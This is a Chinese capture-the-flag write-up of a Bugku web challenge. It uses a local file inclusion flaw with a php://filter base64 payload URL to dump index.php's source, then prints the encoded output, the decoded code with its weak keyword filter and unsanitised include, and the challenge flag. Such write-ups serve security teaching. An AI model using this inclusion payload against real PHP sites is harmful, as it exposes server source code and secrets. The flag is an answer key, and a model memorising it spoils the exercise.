flag在index里

题目:http://123.206.87.240:8005/post/

我们来看这一题

首先打开题目

他让点击就点击呗



跳转到另一个新的界面

这就没了???

。。。

没思路就对了 //假装证明自己还有进步的空间😆

去偷瞟一下别人的WP

稍微有点思路了

这道题是 本地文件包含漏洞+php伪协议 的结合应用

file关键字是提示,说明这题有文件包含漏洞

php的封装协议:http://php.net/manual/zh/wrappers.php.php

http://123.206.87.240:8005/post/index.php?file=php://filter/read=convert.base64-encode/resource=index.php

首先这是一个file关键字的get参数传递

php:// 是一种协议名称

php://filter/ 是一种访问本地文件的协议

/read=convert.base64-encode/ 表示读取的方式是base64编码后

resource=index.php 表示目标文件为index.php



访问结果:

PGh0bWw+DQogICAgPHRpdGxlPkJ1Z2t1LWN0ZjwvdGl0bGU+DQogICAgDQo8P3BocA0KCWVycm9yX3JlcG9ydGluZygwKTsNCglpZighJF9HRVRbZmlsZV0pe2VjaG8gJzxhIGhyZWY9Ii4vaW5kZXgucGhwP2ZpbGU9c2hvdy5waHAiPmNsaWNrIG1lPyBubzwvYT4nO30NCgkkZmlsZT0kX0dFVFsnZmlsZSddOw0KCWlmKHN0cnN0cigkZmlsZSwiLi4vIil8fHN0cmlzdHIoJGZpbGUsICJ0cCIpfHxzdHJpc3RyKCRmaWxlLCJpbnB1dCIpfHxzdHJpc3RyKCRmaWxlLCJkYXRhIikpew0KCQllY2hvICJPaCBubyEiOw0KCQlleGl0KCk7DQoJfQ0KCWluY2x1ZGUoJGZpbGUpOyANCi8vZmxhZzpmbGFne2VkdWxjbmlfZWxpZl9sYWNvbF9zaV9zaWh0fQ0KPz4NCjwvaHRtbD4NCg==

一大串乱码??

试试base64解码

通过base64位解码得到 FLAG

1 <html> 2 <title>Bugku-ctf</title> 3 <?php 4 error_reporting(0); 5 if(!$_GET[file]){echo '<a href="./index.php?file=show.php">click me? no</a>';} 6 单机跳转到 ./../show.php 7 $file=$_GET['file']; 8 if(strstr($file,"../")||stristr($file, "tp")||

stristr($file,"input")||stristr($file,"data")){ 9 当get传参中出现 ../ tp input data 这些关键词的时 10 echo "Oh no!"; 11 输出 ·· 12 exit(); 13 结束 14 } 15 include($file); 16 //flag:flag{edulcni_elif_lacol_si_siht} //flag 17 ?> 18 </html>

参考: